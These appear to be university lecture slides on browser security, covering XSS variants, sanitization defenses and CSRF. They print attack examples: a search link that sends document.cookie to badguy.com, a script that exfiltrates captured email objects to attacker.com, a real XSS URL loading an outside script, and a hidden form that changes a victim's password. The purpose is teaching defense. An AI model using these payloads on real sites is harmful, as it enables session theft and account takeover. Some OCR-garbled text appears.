# **CSE484/CSE584**

#### BROWSER SECURITY AND WEB VULNERABILITIES

Dr. Benjamin Livshits

### Taxonomy of XSS

#### $SYN$   $6$  R E S S<sup>®</sup> FRFF ROOKLETS YOUR SOLUTIONS MEMBERSHIP **XSS Attacks**

#### **CROSS SITE SCRIPTING EXPLOITS AND DEFENSE**

#### XSS Is the New Buffer Overflow, JavaScript Malware Is the New Shell Code

- Learn to Identify, Exploit, and Protect Against XSS Attacks
- · See Real XSS Attacks That Steal E-mails, Own Web Surfers, and Trojanize Backend **Reporting Systems**
- Leverage XSS Vulnerabilities to Allow Remote Proxy Attacks Into **External and Internal Networks**

**Jeremiah Grossman Robert "RSnake" Hansen** Petko "pdp" D. Petkov **Anton Rager** Seth Fogie Technical Editor and Coauthor

# **XSS-0**: client-side **XSS-1**: reflective **XSS-2**: persistent

# XSS Is Exceedingly Common

- **□ Web Hacking** Incident Database (1999 - 2011)
- $\Box$  Happens often
- $\Box$  Has 3 major variants



#### xssed.com



#### **More xssed.com**

Security researcher AnonHiV3MinD, has submitted on 20/10/2012 a cross-site-scripting (XSS) vulnerability affecting oreilly.com, which at the time of submission ranked 0 on the web according to Alexa. We manually validated and published a mirror of this vulnerability on 29/04/2014. It is currently fixed. Status: ↓ FIXED Date submitted: 20/10/2012 Date published: 29/04/2014 Date fixed: 29/04/2014 **Author: AnonHiV3MinD** Domain: oreilly.com Category: XSS Pagerank: 0 URL: http://oreilly.com/catalog/errataunconfirmed.csp?isbn=9780596006303"<SCRIPT a=">'>"

SRC="http://keralacyberforce.in/xlabs/kcf.js"></SCRIPT>

Click here to view the mirror

#### Three Top Web Site Vulnerabilities

#### □ SQL Injection

- **Browser sends malicious input to server**
- **□** Bad input checking leads to malicious SQL query
- $\Box$  XSS Cross-site scripting
	- $\blacksquare$  Bad web site sends innocent victim a script that steals information from an honest web site
	- **<u>E</u>** User data leads to code execution on the client
- $\Box$  CSRF Cross-site request forgery
	- $\blacksquare$  Bad web site sends request to good web site, using credentials of an innocent victim

# What is **XSS?**

 $\Box$  An XSS vulnerability is present when an attacker can inject **code** into pages generated by a web application, making it execute in the context/origin of the victim server

#### $\Box$  Methods for injecting malicious code:

- **Reflected XSS ("type 1"):** 
	- the attack script is reflected back to the user as part of a page from the victim site
- Stored XSS ("type 2")
	- the attacker stores the malicious code in a resource managed by the web application, such as a database
- **DOM-based attacks ("type** 0")
	- User data is used to inject code into a trusted context
	- Circumvents origin checking

### Basic Scenario: Reflected XSS Attack



### XSS Example: Vulnerable Site

□ Search field on http://victim.com:

**http://victim.com/search.php ? term = apple**

Server-side implementation of **search.php**:



# Bad Input

Consider link: (properly URL encoded) **http://victim.com/search.php ? term = <script> window.open( "http://badguy.com?cookie = " + document.cookie ) </script>**

- $\Box$  What if user clicks on this link?
	- 1. Browser goes to http://victim.com/search.php
	- 2. Victim.com returns **<HTML> Results for <script> … </script>**
	- 3. Browser executes script:
		- Sends badguy.com cookie for victim.com

#### Attack Server



# Adobe PDF Viewer "feature"

**D** PDF documents execute JavaScript code (version  $\leq$  7.9)

http://path/to/pdf/file.pdf#whatever name you want=javasc ript:**code\_here**

 $\Box$  The code will be executed in the context of the domain where the PDF files is hosted

 $\Box$  This could be used against PDF files hosted on the local file system

http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html

## Here's How the Attack Works

Attacker locates a PDF file hosted on website.com

□ Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion

**http://website.com/path/to/**

**file.pdf#s=javascript:alert("xss");)** 

- Attacker entices a victim to click on the link
- $\Box$  Worked if the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes

Note: alert is just an example. Real attacks do something worse.

### And If That Doesn't Bother You...

 $\Box$  PDF files on the local file system:

file:///C:/Program%20Files/Adobe/Acrobat%207. 0/Resource/ENUtxt.pdf#blah=javascript:alert(" XSS");

□ JavaScript malware now runs in local context with the ability to read local files ...

#### MySpace.com (Samy worm)

□ Users can post HTML on their pages

**D** MySpace.com ensures HTML contains no **<script>, <body>, onclick, <a href=javascript://> □** ... but can do Javascript within CSS tags: **<div style="background:url('javascript:alert(1)')">** And can hide "**javascript**" as "**java\nscript**"

□ With careful JavaScript hacking:

- **□** Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.
- **□** Samy had millions of friends within 24 hours.

http://namb.la/popular/tech.html

# Stored XSS Using Images

Suppose pic.jpg on web server contains HTML !

request for **http://site.com/pic.jpg** results in:



 $\blacksquare$  IE will render this as HTML (despite Content-Type)

• Consider photo sharing sites that support image uploads What if attacker uploads an "image" that is a script?

# DOM-based XSS (No Server)

 $\Box$  Example page

```
<HTML><TITLE>Welcome!</TITLE>
Hi <SCRIPT>
var pos = document.URL.indexOf("name=") + 5; 
document.write(document.URL.substring(pos,document.U
RL.length));
</SCRIPT>
</HTML>
```
Works fine with this URL

**http://www.example.com/welcome.html?name=Joe**

 $\Box$  But what about this one?

**http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script>**

### DOM-based XSS Injection Vectors

- \$('#target').html( user-data );
- \$( '<div id=' + user-data + '></div>' );
- document.write( 'Welcome to ' + user-data + '!' );
- element.innerHTML = '<div>' + user-data + '</div>';
- □ eval("jsCode"+usercontrolledVal )
- setTimeout("jsCode"+usercontrolledVal ,timeMs)
- script.innerText = 'jsCode'+usercontrolledVal
- □ Function("jsCode"+usercontrolledVal),
- anyTag.onclick = 'jsCode'+usercontrolledVal
- script.textContent = 'jsCode'+usercontrolledVal
- divEl.innerHTML = "htmlString"+ usercontrolledVal

# AJAX Hijacking

- **□ AJAX programming model adds additional attack** vectors to some existing vulnerabilities
- **□ Client-Centric model followed in many AJAX** applications can help hackers, or even open security holes
	- **□** JavaScript allows functions to be redefined after they have been declared …

# Example of Email Hijacking

#### <script>

```
// override the constructor used to create all objects so that whenever 
// the "email" field is set, the method captureObject() will run. 
function Object() {
 this.email setter = captureObject;
}
// Send the captured object back to the attacker's Web site
function captureObject(x) {
 var objString = "";
 for (fld in this) {
   objString += fld + ": " + this[fld] + ", ";
 }
 objString += "email: " + x;
 var req = new XMLHttpRequest();
 req.open("GET", "http://attacker.com?obj=" +
 escape(objString),true);
 req.send(null);
```
}

</script> Chess, et al.

### Escaping Example

**21**

<body>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</body>

<div>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</div>

<div attr=...ESCAPE UNTRUSTED DATA BEFORE PUTTING String safe = ESAPI.encoder().encodeForHTML( request.getParameter( " $input"$ ) );

HERE...>content</div> *inside UNquoted attribute*

<div attr='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'>content</div> *inside single quoted attribute*

<div attr="...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...">content</div> *inside double quoted attribute*

### Sanitizing Zip Codes

**22**

```
private static final Pattern zipPattern = Pattern.compile("\landd{5}(-\ddot{o}{4})?$");
public void doPost( HttpServletRequest request, HttpServletResponse response) {
         try {
                   String zipCode = request.getParameter( "zip" );
                   if ( !zipPattern.matcher( zipCode ).matches() {
                            throw new YourValidationException( "Improper zipcode
format." );
                   }
                   .. do what you want here, after its been validated ..
         } catch(YourValidationException e ) {
                   response.sendError( response.SC_BAD_REQUEST, e.getMessage() );
         }
 }
```
### Client-Side Sanitization

element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>";

var x = document.createElement("input");

```
x.setAttribute("name", "company_name");
```

```
x.setAttribute("value", '<%=Encoder.encodeForJS(companyName)%>');
```

```
var form1 = document.forms[0];
```
form1.appendChild(x);

### Use Libraries for Sanitization

#### Anti-Cross Site Scripting Library (AntiXSS)

nageshwa, 28 Aug 2013 CPOL ★ ★ ★ ★ ★ 4.80 (2 votes)

Rate this: 2020 2020

Anti-cross site scripting library (AntiXSS)

Before understanding Anti-Cross Site Scripting Library (AntiXSS), let us understand Cross-Site Scripting(XSS).

#### **Cross-site Scripting (XSS)**

Cross-Site Scripting attacks are a type of injection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. Cross-site scripting (XSS) attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user in the output it generates without validating or encoding it.

#### Break…



http://xkcdsw.com/

#### XSRF in a Nutshell





### XSRF Example



#### 1. Alice's browser loads page from hackerhome.org

2. Evil Script runs causing evilform to be submitted with a password-change request to our "good" form: www.mywwwservice.com/update profile with a <input type="password" id="password"> field

#### **evilform**

```
<form method="POST" name="evilform" target="hiddenframe" 
  action="https://www.mywwwservice.com/update_profile">
  <input type="hidden" id="password" value="evilhax0r">
</form>
<iframe name="hiddenframe" style="display: none"> 
</iframe> <script>document.evilform.submit();</script>
```
3. Browser sends authentication cookies to our app. We're hoodwinked into thinking the request is from Alice. Her password is changed to **evilhax0r**!

### XSRF Impacts

- Malicious site can 't read info, but can make *write* requests to our app!
- □ In Alice's case, attacker gained control of her account with full read/write access!
- $\Box$  Who should worry about XSRF?
